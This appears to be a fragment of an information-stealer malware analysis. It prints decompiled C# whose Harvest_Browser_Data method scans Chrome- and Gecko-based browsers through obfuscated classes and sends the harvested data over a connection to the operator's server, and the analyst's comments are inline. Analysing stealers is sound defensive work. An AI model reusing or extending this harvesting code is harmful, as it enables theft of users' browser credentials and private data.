 public static void Harvest_Browser_Data(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
{
    if (settings.ScanBrowsers)
    {
        List<Browser> list = new List<Browser>();
        list.AddRange(Chr_0_M_e.Scan(settings.ScanChromeBrowsersPaths));    //Obtained Scan args are being passed.
        list.AddRange(g_E_c_к_0.TryFind(settings.ScanGeckoBrowsersPaths));  //Also here.
        ApiResponse apiResponse = connection.TryInitBrowsers(list);
        if (apiResponse == ApiResponse.RepeatPart)
        {
            ByPartSender.Harvest_Browser_Data(connection, settings, ref result);
        }
        if (apiResponse == ApiResponse.NotFound)
        {
            throw new InvalidOperationException();
        }
    }
}